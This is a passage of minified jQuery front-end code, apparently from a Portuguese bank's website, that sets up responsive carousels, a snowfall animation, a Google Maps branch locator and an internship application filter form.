global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.nextEvents.isFrontend()&&window.nextEvents.init()})}(jQuery),function(n){window.homeComunidade={mode:"desktop",element:".comunidade-news",destroyCarousel:function(t){n(t).removeClass("owl-carousel owl-theme").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel(this.element);n(this.element).addClass("owl-carousel owl-theme").owlCarousel({items:1,loop:!0,center:!0})},setupTablet:function(){this.destroyCarousel(this.element);n(this.element).addClass("owl-carousel owl-theme").owlCarousel({items:1,loop:!0,stagePadding:180,margin:20,center:!0})},setupDesktop:function(){this.destroyCarousel(this.element)},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.homeComunidade.init()})}(jQuery),function(n){window.comListagemEntrevistas={mode:"desktop",element:".highligthsHome .highligthsHome__content",destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,mouseDrag:!0,margin:20})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!1,mouseDrag:!1,margin:30})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.comListagemEntrevistas.init()})}(jQuery),function(n){window.numeros={mode:"desktop",element:" ",destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme").owlCarousel("destroy")},setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},navText:function(){var i=n(this.element).find(".numeros-img-text"),t=[];return n.each(i,function(){t.push(n(this).data("title"))}),t},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.numeros.init()})}(jQuery),function(n){window.magazineHome={mode:"desktop",element:".magazineHome .magazineHome__items",destroyCarousel:function(t){n(t).removeClass("owl-carousel owl-theme").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel(this.element);n(this.element).addClass("owl-carousel owl-theme").owlCarousel({center:!0,items:2,margin:30,loop:!1,mouseDrag:!0,touchDrag:!0,dots:!1})},setupTablet:function(){this.destroyCarousel(this.element);n(this.element).addClass("owl-carousel owl-theme").owlCarousel({center:!0,items:3,margin:30,startPosition:2,loop:!1,mouseDrag:!0,touchDrag:!0,dots:!1,stagePadding:50})},setupDesktop:function(){this.destroyCarousel(this.element)},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.magazineHome.init()})}(jQuery),function(n){window.comparativoCateg={mode:"desktop",tableSwiper:".comparativo",swiper:null,setupPhone:function(){},setupTablet:function(){(this.swiper==null||this.swiper.destroyed)&&(this.swiper=new Swiper(this.tableSwiper,{freeMode:!0}))},setupDesktop:function(){this.swiper==null||this.swiper.destroyed||this.swiper.destroy()},init:function(){var t=this;if(n(this.tableSwiper).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.comparativoCateg.init()})}(jQuery),function(n){window.genericSlider={mode:"desktop",element:".generic-slider .generic-slider__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1,autoHeight:!0})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1,autoHeight:!0})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,margin:0,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1,autoHeight:!0})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.genericSlider.init()})}(jQuery),function(n){window.highligthsHome={mode:"desktop",element:".highligthsHome__content",destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,mouseDrag:!0})},setupDesktop:function(){this.destroyCarousel();var t=n(".items-4").length;t>0?n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:4,touchDrag:!1,mouseDrag:!1}):n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!1,mouseDrag:!1})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.highligthsHome.init()})}(jQuery),function(n){window.listBigCardTeaser={mode:"desktop",element:".list-big-card-teaser-navigation .list-big-card-teaser__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:30,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,margin:30,mouseDrag:!0,dots:!1,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({stagePadding:1,margin:30,autoWidth:!1,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0,navText:["<img src='/assets/svg/seta-esquerda-verde.svg'>","<img src='/assets/svg/seta-direita-verde.svg'>"],loop:!0,responsiveClass:!0,responsive:{991:{items:3},1200:{items:4},1670:{items:5}}})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.listBigCardTeaser.init()})}(jQuery),function(n){window.newSecHighlights={mode:"desktop",element:".newSecondaryHighligths .newSecondaryHighligths__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,margin:30,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0,navText:["<img src='/assets/svg/seta-esquerda-verde.svg'>","<img src='/assets/svg/seta-direita-verde.svg'>"],loop:!1})},init:function(){var t=this;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n("#nsh-segment-para-mim").on("click",function(){n("#nsh-segment-para-mim.active").length<1&&(n("#nsh-segment-para-mim").addClass("active"),n("#nsh-segment-para-a-minha-empresa").removeClass("active"))});n("#nsh-segment-para-a-minha-empresa").on("click",function(){n("#nsh-segment-para-a-minha-empresa.active").length<1&&(n("#nsh-segment-para-a-minha-empresa").addClass("active"),n("#nsh-segment-para-mim").removeClass("active"))})}}};n(function(){window.newSecHighlights.init()})}(jQuery);CA=CA||{},function(n){CA.newSliderHome=function(){return{el:n(".new-slider-home"),init:function(){var i,t;if(snow.start(),i=n(this.el).find("#homeSliderNew"),t=n(this.el).find(".new-slider-home__nav-items"),n(i).length!==0){var r=n(".comunidade-hp").length,u=r?{autoplay:!0,autoplayTimeout:8e3,loop:!0,items:1,dots:!0,nav:!1,dotsContainer:t,animateOut:"fadeOut",animateIn:"fadeIn"}:{autoplay:!0,autoplayTimeout:8e3,items:1,dots:!0,nav:!1,dotsContainer:t,loop:!0,animateOut:"fadeOut",animateIn:"fadeIn"},f=n(i).owlCarousel(u);n(".new-slider-home").on("initialized.owl.carousel translate.owl.carousel",function(t){idx=t.item.index;n(".owl-item .new-slider-home__item .new-slider-home__text").removeClass("fadeInLeft");n(".owl-item .new-slider-home__item .new-slider-home__text").eq(idx).addClass("fadeInLeft")});n(t).on("click","li",function(){f.trigger("to.owl.carousel",[n(this).index()])})}}}};n(function(){n(".new-slider-home").length&&CA.newSliderHome().init()})}(jQuery);CA=CA||{},function(n){CA.sliderHome=function(){return{el:n(".slider-home"),init:function(){var i,t;if(snow.start(),i=n(this.el).find("#homeSlider"),t=n(this.el).find(".slider-home__nav-items"),n(i).length!==0){var r=n(".comunidade-hp").length,u=r?{autoplay:!0,autoplayTimeout:8e3,loop:!0,items:1,dots:!0,nav:!1,dotsContainer:t}:{autoplay:!0,autoplayTimeout:8e3,items:1,dots:!0,nav:!1,dotsContainer:t,loop:!0},f=n(i).owlCarousel(u);n(t).on("click","li",function(){f.trigger("to.owl.carousel",[n(this).index()])})}}}};n(function(){n(".slider-home").length&&CA.sliderHome().init()})}(jQuery);FlakeMove.prototype.updateDimensions=function(n,t){this.canvasWidth=n;this.canvasHeight=t};FlakeMove.prototype.update=function(){this.velX*=.98;this.velY<=this.speed&&(this.velY=this.speed);this.step+=.03;this.velX+=Math.cos(this.step)*this.stepSize;this.y+=this.velY;this.x+=this.velX;(this.x<=-.2||this.x>=1.2||this.y<=-50||this.y>=this.canvasHeight+50)&&this.reset(this.canvasWidth,this.canvasHeight)};FlakeMove.prototype.reset=function(){this.x=Math.random();this.y=0;this.size=Math.random()*this.maxSize+2;this.speed=Math.random()*1+this.fallSpeed;this.velY=this.speed;this.velX=0};FlakeMove.prototype.render=function(n){var r=this.x*this.canvasWidth,t,i;this.isSvg&&this.svgImage?(t=this.size*4,n.save(),n.globalAlpha=.9,n.drawImage(this.svgImage,r-t/2,this.y-t/2,t,t),n.restore()):(i=n.createRadialGradient(r,this.y,0,r,this.y,this.size),i.addColorStop(0,"rgba(255, 255, 255, 0.9)"),i.addColorStop(.5,"rgba(255, 255, 255, 0.5)"),i.addColorStop(1,"rgba(255, 255, 255, 0)"),n.save(),n.fillStyle=i,n.beginPath(),n.arc(r,this.y,this.size,0,Math.PI*2),n.fill(),n.restore())};SnowFall.prototype.start=function(){if(!this.started){this.started=!0;var n=this;this.snowCanvas();this.svgSources.length?this.loadSvgImages(function(){n.createFlakes();n.drawSnow()}):(this.createFlakes(),this.drawSnow())}};SnowFall.prototype.canvasUpdateSize=function(){if(this.canvas){this.canvas.width=document.body.clientWidth;this.canvas.height=document.body.clientHeight+50;for(var n=0;n<this.flakes.length;n++)this.flakes[n].updateDimensions(this.canvas.width,this.canvas.height)}};SnowFall.prototype.snowCanvas=function(){this.canvas=document.createElement("canvas");this.ctx=this.canvas.getContext("2d");this.canvas.id="snowfall";this.canvas.width=document.body.clientWidth;this.canvas.height=document.body.clientHeight+50;this.canvas.setAttribute("style","position:absolute; top:0; left:0; z-index:1; pointer-events:none;");document.body.appendChild(this.canvas);var n=this;window.addEventListener("resize",function(){n.canvasUpdateSize()})};SnowFall.prototype.loadSvgImages=function(n){var i=this,r=0,u=this.svgSources.length,t;if(!u){n&&n();return}for(t=0;t<this.svgSources.length;t++)(function(t){var e=i.svgSources[t],f=new Image;f.onload=function(){r++;r===u&&n&&n()};f.src=e;i.svgImages[t]=f})(t)};SnowFall.prototype.createFlakes=function(){var t,n,i;for(this.flakes=[],t=0;t<this.maxFlake;t++)n=new FlakeMove(this.canvas.width,this.canvas.height,this.flakeSize,this.fallSpeed),i=this.svgImages.length&&Math.random()<this.svgRatio,i&&(n.isSvg=!0,n.svgImage=this.svgImages[Math.floor(Math.random()*this.svgImages.length)]),this.flakes.push(n)};SnowFall.prototype.drawSnow=function(){var n,t;for(this.ctx.clearRect(0,0,this.canvas.width,this.canvas.height),n=0;n<this.flakes.length;n++)this.flakes[n].update(),this.flakes[n].render(this.ctx);t=this;requestAnimationFrame(function(){t.drawSnow()})};snow=new SnowFall({maxFlake:200,flakeSize:8,fallSpeed:1,svgSources:["/assets/svg/snow/Floco A Size=8.svg","/assets/svg/snow/Floco A Size=10.svg","/assets/svg/snow/Floco A Size=14.svg","/assets/svg/snow/Floco B Size=18.svg","/assets/svg/snow/Floco B Size=24.svg","/assets/svg/snow/Floco B Size=28.svg","/assets/svg/snow/Floco C Size=24.svg","/assets/svg/snow/Floco C Size=28.svg","/assets/svg/snow/Floco C Size=30.svg","/assets/svg/snow/Floco C Size=34.svg"],svgRatio:.4}),function(n){window.institucionalAgencias={element:".institucional-agencias",agencies:[],map:null,markerClusterCaixas:null,markerClusterAgencias:null,markerClusterServicePoints:null,markerClusterOffices:null,prevInfoWindow:null,setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},createMarker:function(n,t){var f=n.contentString,u=new google.maps.InfoWindow({content:f}),i,r;return t=="caixa"&&(i={url:"/assets/svg/pin-green.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)},r=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(n.lat),parseFloat(n.lng)),label:{text:" ",fontSize:"12px",color:"#00a661"},animation:google.maps.Animation.DROP,icon:i,map:$this.map})),t=="agencia"&&(i={url:"/assets/svg/pin-orange.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)},r=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(n.lat),parseFloat(n.lng)),label:{text:" ",fontSize:"12px",color:"#FF9830"},animation:google.maps.Animation.DROP,icon:i,map:$this.map})),t=="servicepoint"&&(i={url:"/assets/svg/pin-gray.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)},r=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(n.lat),parseFloat(n.lng)),label:{text:" ",fontSize:"12px",color:"#808080"},animation:google.maps.Animation.DROP,icon:i,map:$this.map})),t=="officepoint"&&(i={url:"/assets/svg/pin-black.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)},r=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(n.lat),parseFloat(n.lng)),label:{text:" ",fontSize:"12px",color:"#000000"},animation:google.maps.Animation.DROP,icon:i,map:$this.map})),r.addListener("click",function(){$this.prevInfoWindow&&$this.prevInfoWindow.close();$this.prevInfoWindow=u;u.open($this.map,this)}),r},initializeMap:function(){var u,r,i,t,n,h,c;$this=this;this.map=new google.maps.Map(document.getElementById("mapAgencies"),{zoom:15});var f=[],e=[],o=[],s=[];for(n=0;n<$this.agencies.length;n++)if($this.agencies[n].type!="district")for(u=0;u<$this.agencies[n].markers.length;u++)r=$this.createMarker($this.agencies[n].markers[u],$this.agencies[n].type),$this.agencies[n].type=="caixa"&&f.push(r),$this.agencies[n].type=="agencia"&&e.push(r),$this.agencies[n].type=="servicepoint"&&o.push(r),$this.agencies[n].type=="officepoint"&&s.push(r);for(i={styles:[{textColor:"#FF9830",url:"/assets/svg/pin-orange.svg",height:37,width:30,anchorText:[-5,0]}],maxZoom:16},this.markerClusterAgencias=new MarkerClusterer(this.map,e,i),i={styles:[{textColor:"#00a661",url:"/assets/svg/pin-green.svg",height:37,width:30,anchorText:[-5,0]}],maxZoom:16},this.markerClusterCaixas=new MarkerClusterer(this.map,f,i),i={styles:[{textColor:"#808080",url:"/assets/svg/pin-gray.svg",height:37,width:30,anchorText:[-5,0]}],maxZoom:16},this.markerClusterServicePoints=new MarkerClusterer(this.map,o,i),i={styles:[{textColor:"#000000",url:"/assets/svg/pin-black.svg",height:37,width:30,anchorText:[-5,0]}],maxZoom:16},this.markerClusterServicePoints=new MarkerClusterer(this.map,s,i),t=new google.maps.LatLngBounds,n=0;n<this.markerClusterCaixas.getMarkers().length;n++)t.extend(this.markerClusterCaixas.getMarkers()[n].position);t.getNorthEast().equals(t.getSouthWest())&&(h=new google.maps.LatLng(t.getNorthEast().lat()+.0025,t.getNorthEast().lng()+.0025),c=new google.maps.LatLng(t.getNorthEast().lat()-.0025,t.getNorthEast().lng()-.0025),t.extend(h),t.extend(c));$this.map.fitBounds(t)},init:function(){var t=this;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n.ajax({url:"/api/Sitecore/Caixas/GetAllCaixas",type:"POST",context:this,success:function(i){t.agencies=i;n(window).trigger("allAgenciesLoaded")},error:function(n){console.log("error",n)}});n(window).on("allAgenciesLoaded",function(){t.initializeMap();n("#searchBar").autocomplete({source:function(i,r){var f=n.ui.autocomplete.escapeRegex(i.term),e=new RegExp("^"+f,"i"),u=n.grep(t.agencies,function(n){return n=n.label||n.value||n,e.test(window.CA.header().normalize(n))||e.test(n)}),o=new RegExp(f,"i"),s=n.grep(t.agencies,function(n){n=n.label||n.value||n;for(var t=0;t<u.length;t++)if(u[t].value==n)return!1;return o.test(window.CA.header().normalize(n))||o.test(n)});r(u.concat(s).slice(0,6))},open:function(){n(".ui-autocomplete:visible").css("top","+=15")},select:function(i,r){for(var e,o,s,u,h,c,f=0;f<t.agencies.length;f++)if(r.item.value==t.agencies[f].value){if(e=new google.maps.LatLngBounds,t.agencies[f].type==="caixa")for(u=0;u<t.markerClusterCaixas.getMarkers().length;u++)o=t.markerClusterCaixas.getMarkers()[u].getPosition().lat(),s=t.markerClusterCaixas.getMarkers()[u].getPosition().lng(),Math.abs(o-t.agencies[f].markers[0].lat)<1e-8&&Math.abs(s-t.agencies[f].markers[0].lng)<1e-8&&google.maps.event.trigger(t.markerClusterCaixas.getMarkers()[u],"click");if(t.agencies[f].type==="agencia")for(u=0;u<t.markerClusterAgencias.getMarkers().length;u++)o=t.markerClusterAgencias.getMarkers()[u].getPosition().lat(),s=t.markerClusterAgencias.getMarkers()[u].getPosition().lng(),Math.abs(o-t.agencies[f].markers[0].lat)<1e-8&&Math.abs(s-t.agencies[f].markers[0].lng)<1e-8&&google.maps.event.trigger(t.markerClusterAgencias.getMarkers()[u],"click");if(t.agencies[f].type==="servicepoint")for(u=0;u<t.markerClusterServicePoints.getMarkers().length;u++)o=t.markerClusterServicePoints.getMarkers()[u].getPosition().lat(),s=t.markerClusterServicePoints.getMarkers()[u].getPosition().lng(),Math.abs(o-t.agencies[f].markers[0].lat)<1e-8&&Math.abs(s-t.agencies[f].markers[0].lng)<1e-8&&google.maps.event.trigger(t.markerClusterServicePoints.getMarkers()[u],"click");if(t.agencies[f].type==="officepoint")for(u=0;u<t.markerClusterServicePoints.getMarkers().length;u++)o=t.markerClusterServicePoints.getMarkers()[u].getPosition().lat(),s=t.markerClusterServicePoints.getMarkers()[u].getPosition().lng(),Math.abs(o-t.agencies[f].markers[0].lat)<1e-8&&Math.abs(s-t.agencies[f].markers[0].lng)<1e-8&&google.maps.event.trigger(t.markerClusterServicePoints.getMarkers()[u],"click");for(u=0;u<t.agencies[f].markers.length;u++)e.extend(new google.maps.LatLng(t.agencies[f].markers[u].lat,t.agencies[f].markers[u].lng));e.getNorthEast().equals(e.getSouthWest())&&(h=new google.maps.LatLng(e.getNorthEast().lat()+.0025,e.getNorthEast().lng()+.0025),c=new google.maps.LatLng(e.getNorthEast().lat()-.0025,e.getNorthEast().lng()-.0025),e.extend(h),e.extend(c));t.map.fitBounds(e);n(".box-procurar-caixa").toggleClass("custom-hidden");n(".box-procurar-caixa-hidden-box").toggleClass("custom-hidden")}}}).on("focus",function(){n(this).autocomplete("search")}).autocomplete("widget").addClass("secondary-search");n("#searchBar").on("keydown",function(n){if(n.which==13)return!1})});n(".box-procurar-caixa .search-box").on("click",function(){n(this).closest(".institucional-agencias").find(".box-procurar-caixa").toggleClass("custom-hidden");n(this).closest(".institucional-agencias").find(".box-procurar-caixa-hidden-box").toggleClass("custom-hidden")});n(".box-procurar-caixa-hidden-box button").on("click",function(){n(this).closest(".institucional-agencias").find(".box-procurar-caixa").toggleClass("custom-hidden");n(this).closest(".institucional-agencias").find(".box-procurar-caixa-hidden-box").toggleClass("custom-hidden")})}}};n(function(){window.institucionalAgencias.init()})}(jQuery),function(n){window.institucionalCAEducaCandidaturas={element:".institucional-candidaturas-ca-educa",searchCaEducaData:{type:null,area:null,district:null,entity:null},typeSelectorEl:"#candidatura-educa-select-type",areaSelectorEl:"#candidatura-educa-select-area",districtSelectorEl:"#candidatura-educa-select-district",entitySelectorEl:"#candidatura-educa-select-entity",typeContainerEl:"#candidatura-educa-container-select-type",areaContainerEl:"#candidatura-educa-container-select-area",districtContainerEl:"#candidatura-educa-container-select-district",entityContainerEl:"#candidatura-educa-container-select-entity",filteredProps:{type:[],area:[],district:[],entity:[]},filters:["type","area","district","entity"],setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},sendGA2:function(n,t,i){window.dataLayer=window.dataLayer||[];dataLayer.push({event:"gaevent",eventCategory:n,eventAction:t,eventLabel:i})},normalizeString:function(n){return n.normalize("NFD").replace(/[\u0300-\u036f]/g,"")},updateSelectedCount:function(){n("#caEducaTable").removeClass("error");const t=n("#caEducaTable tbody :checkbox:checked").length,i=n('#caEducaTable tbody tr:not([style*="display: none"]):not([id*="no-content"]) :checkbox').length;n("#caEduca-selectedCount").text(t===1?"1 estágio seleccionado":t+" estágios seleccionados");n("#caEducaTable #checkbox-header>input").prop("checked",t===i&&i>0)},validateAcademicRow:function(n){var t=n.find('[name="academicFormationType[]"]').val()||"",i=n.find('[name="academicFormationArea[]"]').val()||"",r=n.find('[name="academicYear[]"]').val()||"",u=n.find('[name="school[]"]').val()||"";t.trim()!==""&&i.trim()!==""&&r.trim()!==""&&u.trim()!==""?n.find(".add-row-btn").prop("disabled",!1):n.find(".add-row-btn").prop("disabled",!0)},filterCaEducaData:function(){var t=this;if(n(".institucional-candidaturas-ca-educa").length>0){const s=t.normalizeString(n("#input-search-jobs").val()),h=window.innerWidth<992,c=h?"inline-block":"table-row",r=n('#caEducaTable tbody tr:not([id*="no-content"])'),l=new RegExp(s,"i"),a=Object.keys(t.searchCaEducaData);let i=0,u=[],f=[],e=[],o=[];r.each(function(n){const v=r[n].getElementsByTagName("td");let p=!0,y=!1;for(var h=1;h<v.length;h++){const i=a[h-1];let n=v[h].textContent||"";h===1?n=n.replace("Tipo de Estágio","").trim():h===2?n=n.replace("Área de Interesse","").trim():h===3?n=n.replace("Distrito","").trim():h===4&&(n=n.replace("Entidade","").trim());const r=n.trim();t.searchCaEducaData[i]!==null&&t.searchCaEducaData[i].length>0&&(p=p&&t.searchCaEducaData[i].indexOf(r)!==-1);y=s!==""?y||l.test(t.normalizeString(r)):!0}if(y&&p){r[n].style.display=c;i++;let t=v[1].textContent.replace("Tipo de Estágio","").trim(),s=v[2].textContent.replace("Área de Interesse","").trim(),h=v[3].textContent.replace("Distrito","").trim(),l=v[4].textContent.replace("Entidade","").trim();u.indexOf(t)===-1&&u.push(t);f.indexOf(s)===-1&&f.push(s);e.indexOf(h)===-1&&e.push(h);o.indexOf(l)===-1&&o.push(l)}else r[n].getElementsByTagName("input")[0].checked=!1,r[n].style.display="none"});h?n("tr.caEduca-table--header-count th").text(i===1?"1 estágio encontrado":i+" estágios encontrados"):n("#caEduca-foundCount").text(i===1?"1 estágio encontrado":i+" estágios encontrados");i===0?(n("#caEducaTable #no-content")[0].style.display=c,n("#caEducaTable #checkbox-header>input").prop("checked",!1)):n("#caEducaTable #no-content")[0].style.display="none";t.filteredProps.type=u;t.filteredProps.area=f;t.filteredProps.district=e;t.filteredProps.entity=o;t.updateSelectedCount()}},sortOnClick:function(t,i,r,u){var e=this;let f="asc";t.classList.contains("active")?t.classList.contains("down")?(t.classList.remove("down"),t.classList.add("up")):(t.classList.remove("up"),t.classList.add("down"),f="desc"):(n("#"+i+" thead th a").each(function(t){n("#"+i+" thead th a").get(t).removeAttribute("class")}),t.classList.add("active"),t.classList.add("up"));e.sortTable(r,f,i,u)},sortTable:function(n,t,i,r){for(var c=document.getElementById(i),o=!0,f,u,s,h,e;o;){for(o=!1,f=c.tBodies[0].rows,u=0;u<f.length-(1+r);u++){if(e=!1,s=f[u].getElementsByTagName("TD")[n],h=f[u+1].getElementsByTagName("TD")[n],t==="asc"&&s.textContent.toLowerCase()>h.textContent.toLowerCase()){e=!0;break}if(t==="desc"&&s.textContent.toLowerCase()<h.textContent.toLowerCase()){e=!0;break}}e&&(f[u].parentNode.insertBefore(f[u+1],f[u]),o=!0)}},initProps:function(){var t=this;t.filters.forEach(function(i,r){const u=n(t[t.filters[r]+"SelectorEl"]+" option");u.each(function(n){t.filteredProps[t.filters[r]].push(u[n].value)})})},toggleDisableFilters:function(){var t=this;t.filters.forEach(function(i,r){const u=n(t[t.filters[r]+"SelectorEl"]+" option");u.each(function(i){if(t.filteredProps[t.filters[r]].indexOf(u[i].value)!==-1)u[i].disabled=!1;else if(!t.searchCaEducaData[t.filters[r]]||t.searchCaEducaData[t.filters[r]].indexOf(u[i].value)===-1){let f=n(".badge--container .badge--item").filter('[data-category~="'+t.filters[r]+'"][data-value~="'+u[i].value+'"]');f.length>0&&(f[0].style.display="none");u[i].disabled=!0;u[i].selected=!1}});n(t[t.filters[r]+"SelectorEl"]).selectpicker("refresh")})},formationTemplate:'<div class="form-group-row academic-row" style="display: flex; gap: 1rem; margin-bottom: 1rem;"><div class="form-group width-25"><label for="candidatura-educa-typeFormacao_{{INDEX}}">Formação Académica*<\/label><select class="selectpicker" id="candidatura-educa-typeFormacao_{{INDEX}}" name="academicFormationType[]" title="Selecione uma opção" required><option value="Licenciatura">Licenciatura<\/option><option value="Pós-Graduação">Pós-Graduação<\/option><option value="Mestrado">Mestrado<\/option><option value="Doutoramento">Doutoramento<\/option><\/select><\/div><div class="form-group width-25"><label for="candidatura-educa-areaFormacao_{{INDEX}}">Área de Formação Académica*<\/label><input type="text" class="form-control" id="candidatura-educa-areaFormacao_{{INDEX}}" name="academicFormationArea[]" placeholder="Área de Formação Académica" required maxlength="100"><\/div><div class="form-group width-25"><label for="candidatura-educa-anoFormacao_{{INDEX}}">Ano*<\/label><select class="selectpicker" id="candidatura-educa-anoFormacao_{{INDEX}}" name="academicYear[]" title="Selecione uma opção"><option value="1º ano">1º ano<\/option><option value="2º ano">2º ano<\/option><option value="3º ano">3º ano<\/option><option value="Concluído">Concluído<\/option><\/select><\/div><div class="form-group width-25"><label for="candidatura-educa-escola_{{INDEX}}">Estabelecimento de Ensino*<\/label><input type="text" class="form-control" id="candidatura-educa-escola_{{INDEX}}" name="school[]" placeholder="Estabelecimento de Ensino" required maxlength="100"><\/div><div class="form-group width-10 add-btn-container" style="display:flex; align-items:flex-end;"><button type="button" class="btn btn-verde btn-pesquisar add-row-btn" style="padding:0 1rem;" disabled>+<\/button><\/div><\/div>',createFormationRow:function(t){var i=this.formationTemplate.replace(/{{INDEX}}/g,t);return n(i)},init:function(){function e(){var i=n("#checkbox-outro"),t=n("#input-outro");i.is(":checked")?t.show():t.hide().val("")}var t=this,r,u,f,i;if(n(this.element).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});t.initProps();n(".selectpicker").selectpicker();r=t.createFormationRow(0);n("#academic-formation-section").append(r);r.find(".selectpicker").selectpicker();n("#academic-formation-section").on("change keyup",'[name="academicFormationType[]"], [name="academicFormationArea[]"], [name="academicYear[]"], [name="school[]"]',function(){let i=n(this).closest(".academic-row");t.validateAcademicRow(i)});n("#candidatura-educa-continue").on("click",function(){if(n("#caEducaTable tbody :checkbox:checked").length>0){let i=n('#caEducaTable tbody tr:not([style*="display: none"]):not([id*="no-content"])'),r=0;for(var t=0;t<i.length;t++){const u=i[t].querySelector("input");if(u!==null&&u.checked){const f=i[t].cloneNode(!0);n("#caEducaTableFinal tbody").append(f);const u=n("#caEducaTableFinal tbody tr").get(r).children[0];u.parentNode.removeChild(u);r++}}let 